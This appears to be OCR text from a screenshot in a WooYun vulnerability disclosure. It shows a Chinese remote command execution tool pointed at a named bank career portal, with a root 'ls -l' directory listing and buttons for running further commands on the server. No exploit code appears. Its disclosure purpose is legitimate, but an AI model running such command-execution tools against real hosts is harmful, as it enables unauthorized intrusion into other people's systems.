 请输入测试地址: http://career.cmbc.com.cn:8080/portal/care 检测是否有漏洞
total 56
drwxr-xr-x 2 root root  4096 Jul 13  2009 Desktop
drwx------ 2 root root  4096 Jul 13  2009 Documents
-rw-r--r-- 1 root root 35773 Jul 13  2009 autoinst.xml
-rw-r--r-- 1 root root     0 Dec  6  2010 back.pl
drwxr-xr-x 2 root root  4096 Feb 21  2009 bin
drwxr-xr-x 5 root root  4096 Jul 13  2009 inst-sys
-rw------- 1 root root  1806 Jun 14  2011 mbox
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org